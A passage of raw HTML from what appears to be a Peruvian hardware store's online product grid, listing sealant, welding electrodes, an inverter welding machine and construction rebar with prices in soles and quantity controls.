          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-43289724289242-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="43289724289242"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-43289724289242">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="43289724289242"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-43289724289242"
    data-index="43289724289242"
    data-target="quantity-input-43289724289242"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-43289724289242">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 6;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/products/Sikaflex-11-FC-300ml-Blanco-1-e1648825905740.jpg?v=1674854540&width=165 165w,//www.ferropolis.pe/cdn/shop/products/Sikaflex-11-FC-300ml-Blanco-1-e1648825905740.jpg?v=1674854540&width=360 360w,//www.ferropolis.pe/cdn/shop/products/Sikaflex-11-FC-300ml-Blanco-1-e1648825905740.jpg?v=1674854540&width=533 533w,//www.ferropolis.pe/cdn/shop/products/Sikaflex-11-FC-300ml-Blanco-1-e1648825905740.jpg?v=1674854540&width=720 720w,//www.ferropolis.pe/cdn/shop/products/Sikaflex-11-FC-300ml-Blanco-1-e1648825905740.jpg?v=1674854540&width=940 940w,//www.ferropolis.pe/cdn/shop/products/Sikaflex-11-FC-300ml-Blanco-1-e1648825905740.jpg?v=1674854540 1000w
                "
                src="//www.ferropolis.pe/cdn/shop/products/Sikaflex-11-FC-300ml-Blanco-1-e1648825905740.jpg?v=1674854540&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SELLADOR ADHESIVO POLIURETANO SIKAFLEX 11 FC ( BLANCO ) 300 ml &quot;SIKA&quot;"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/copia-de-sikaflex-gris-300ml-sika"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-7907074441434"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-7907074441434 NoMediaStandardBadge-template--19816309162202__product-grid-7907074441434"
              >
                SELLADOR ADHESIVO POLIURETANO SIKAFLEX 11 FC ( BLANCO ) 300 ml &quot;SIKA&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-7907074441434"
            
          >
            <a
              href="/products/copia-de-sikaflex-gris-300ml-sika"
              id="CardLink-template--19816309162202__product-grid-7907074441434"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-7907074441434 Badge-template--19816309162202__product-grid-7907074441434"
            >
              SELLADOR ADHESIVO POLIURETANO SIKAFLEX 11 FC ( BLANCO ) 300 ml &quot;SIKA&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 34.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 34.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-43647756009690-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="43647756009690"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-43647756009690">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="43647756009690"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-43647756009690"
    data-index="43647756009690"
    data-target="quantity-input-43647756009690"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-43647756009690">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 7;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c.jpg?v=1690045121&width=165 165w,//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c.jpg?v=1690045121&width=360 360w,//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c.jpg?v=1690045121&width=533 533w,//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c.jpg?v=1690045121&width=720 720w,//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c.jpg?v=1690045121&width=940 940w,//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c.jpg?v=1690045121&width=1066 1066w,//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c.jpg?v=1690045121 1080w
                "
                src="//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c.jpg?v=1690045121&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ELECTRODOS E-6011 - 3/32 &quot;COPPER BRIDGE&quot; ( x kilo )"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/copia-de-electrodos-e-6011-3-32-copper-bridge"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-7935979258074"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-7935979258074 NoMediaStandardBadge-template--19816309162202__product-grid-7935979258074"
              >
                ELECTRODOS E-6011 - 3/32 &quot;COPPER BRIDGE&quot; ( x kilo )
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-7935979258074"
            
          >
            <a
              href="/products/copia-de-electrodos-e-6011-3-32-copper-bridge"
              id="CardLink-template--19816309162202__product-grid-7935979258074"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-7935979258074 Badge-template--19816309162202__product-grid-7935979258074"
            >
              ELECTRODOS E-6011 - 3/32 &quot;COPPER BRIDGE&quot; ( x kilo )
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 14.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 14.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-43757174882522-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="43757174882522"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-43757174882522">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="43757174882522"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-43757174882522"
    data-index="43757174882522"
    data-target="quantity-input-43757174882522"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-43757174882522">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 8;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c_4d6fe041-6590-4efa-8ef8-7f5ed9d20ebb.jpg?v=1690045120&width=165 165w,//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c_4d6fe041-6590-4efa-8ef8-7f5ed9d20ebb.jpg?v=1690045120&width=360 360w,//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c_4d6fe041-6590-4efa-8ef8-7f5ed9d20ebb.jpg?v=1690045120&width=533 533w,//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c_4d6fe041-6590-4efa-8ef8-7f5ed9d20ebb.jpg?v=1690045120&width=720 720w,//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c_4d6fe041-6590-4efa-8ef8-7f5ed9d20ebb.jpg?v=1690045120&width=940 940w,//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c_4d6fe041-6590-4efa-8ef8-7f5ed9d20ebb.jpg?v=1690045120&width=1066 1066w,//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c_4d6fe041-6590-4efa-8ef8-7f5ed9d20ebb.jpg?v=1690045120 1080w
                "
                src="//www.ferropolis.pe/cdn/shop/files/c8e07480-a158-4434-bf86-6fdd87588e7c_4d6fe041-6590-4efa-8ef8-7f5ed9d20ebb.jpg?v=1690045120&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ELECTRODOS E-6011 - 1/8 &quot;COPPER BRIDGE&quot; ( X KILO )"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/electrodos-e-6011-1-8-copper-bridge"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-7935977914586"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-7935977914586 NoMediaStandardBadge-template--19816309162202__product-grid-7935977914586"
              >
                ELECTRODOS E-6011 - 1/8 &quot;COPPER BRIDGE&quot; ( X KILO )
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-7935977914586"
            
          >
            <a
              href="/products/electrodos-e-6011-1-8-copper-bridge"
              id="CardLink-template--19816309162202__product-grid-7935977914586"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-7935977914586 Badge-template--19816309162202__product-grid-7935977914586"
            >
              ELECTRODOS E-6011 - 1/8 &quot;COPPER BRIDGE&quot; ( X KILO )
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 14.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 14.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-43757169901786-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="43757169901786"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-43757169901786">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="43757169901786"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-43757169901786"
    data-index="43757169901786"
    data-target="quantity-input-43757169901786"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-43757169901786">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 9;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 56.25%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 56.25%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/products/328c56c7-2a26-4ddc-b9d2-dbfae323a5ee.jpg?v=1669152477&width=165 165w,//www.ferropolis.pe/cdn/shop/products/328c56c7-2a26-4ddc-b9d2-dbfae323a5ee.jpg?v=1669152477&width=360 360w,//www.ferropolis.pe/cdn/shop/products/328c56c7-2a26-4ddc-b9d2-dbfae323a5ee.jpg?v=1669152477&width=533 533w,//www.ferropolis.pe/cdn/shop/products/328c56c7-2a26-4ddc-b9d2-dbfae323a5ee.jpg?v=1669152477&width=720 720w,//www.ferropolis.pe/cdn/shop/products/328c56c7-2a26-4ddc-b9d2-dbfae323a5ee.jpg?v=1669152477 800w
                "
                src="//www.ferropolis.pe/cdn/shop/products/328c56c7-2a26-4ddc-b9d2-dbfae323a5ee.jpg?v=1669152477&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="MAQUINA SOLDAR INVERSORA 300A MALETA TOYAKI JAPAN"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="450"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/maquina-soldar-inversora-300a-maleta"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-6664453783728"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-6664453783728 NoMediaStandardBadge-template--19816309162202__product-grid-6664453783728"
              >
                MAQUINA SOLDAR INVERSORA 300A MALETA TOYAKI JAPAN
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19816309162202__product-grid-6664453783728"
                class="badge badge--bottom-left color-scheme-5"
              >Oferta</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-6664453783728"
            
          >
            <a
              href="/products/maquina-soldar-inversora-300a-maleta"
              id="CardLink-template--19816309162202__product-grid-6664453783728"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-6664453783728 Badge-template--19816309162202__product-grid-6664453783728"
            >
              MAQUINA SOLDAR INVERSORA 300A MALETA TOYAKI JAPAN
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price  price--on-sale"
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 790.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                <span class=money>S/. 850.00 PEN</span>
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 790.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-39738558087344-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="39738558087344"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-39738558087344">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="39738558087344"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-39738558087344"
    data-index="39738558087344"
    data-target="quantity-input-39738558087344"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-39738558087344">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"><span
              id="Badge-template--19816309162202__product-grid-6664453783728"
              class="badge badge--bottom-left color-scheme-5"
            >Oferta</span></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 10;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 66.5625%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 66.5625%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/products/iron-rods-474810_1280.jpg?v=1664211213&width=165 165w,//www.ferropolis.pe/cdn/shop/products/iron-rods-474810_1280.jpg?v=1664211213 320w
                "
                src="//www.ferropolis.pe/cdn/shop/products/iron-rods-474810_1280.jpg?v=1664211213&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FIERRO CONSTRUCCION 1/4"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="320"
                height="213"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fierro-construccion-1-4"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-7794673713370"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-7794673713370 NoMediaStandardBadge-template--19816309162202__product-grid-7794673713370"
              >
                FIERRO CONSTRUCCION 1/4
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-7794673713370"
            
          >
            <a
              href="/products/fierro-construccion-1-4"
              id="CardLink-template--19816309162202__product-grid-7794673713370"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-7794673713370 Badge-template--19816309162202__product-grid-7794673713370"
            >
              FIERRO CONSTRUCCION 1/4
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 16.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 16.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-43289722814682-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="43289722814682"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-43289722814682">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="43289722814682"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-43289722814682"
    data-index="43289722814682"
    data-target="quantity-input-43289722814682"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-43289722814682">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 11;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
